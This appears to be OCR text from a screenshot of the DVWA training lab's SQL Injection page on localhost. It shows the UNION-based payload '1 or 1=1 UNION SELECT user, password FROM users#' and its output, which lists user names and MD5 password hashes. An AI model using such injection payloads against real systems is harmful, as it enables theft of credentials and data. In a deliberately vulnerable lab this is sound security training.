 SQL injection UNION attacks | Web Se
Vulnerability: SQL Injection :: Dam
que es el mysqli_real_escape_string -
localhost/DVWA/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Hack
Surname: Me
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information